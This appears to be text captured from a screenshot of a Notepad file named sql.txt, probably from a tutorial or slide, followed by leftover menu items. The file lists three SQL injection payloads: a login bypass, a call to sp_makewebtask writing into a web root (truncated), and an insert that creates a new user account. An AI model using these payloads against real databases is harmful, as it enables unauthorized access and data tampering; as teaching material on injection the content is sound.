 sql.txt - Notepad
File Edit Format View Help
jesse' or 1=1--
';exec master..sp_makewebtask "c:\inetpub\wwwroot
';insert into Users values('jesse','james123')--
Undo
Cut
Copy
Paste
Delete
Select All
Right to left Reading order
Show Unicode control characters
Insert Unicode control character
Open IME
Reconversion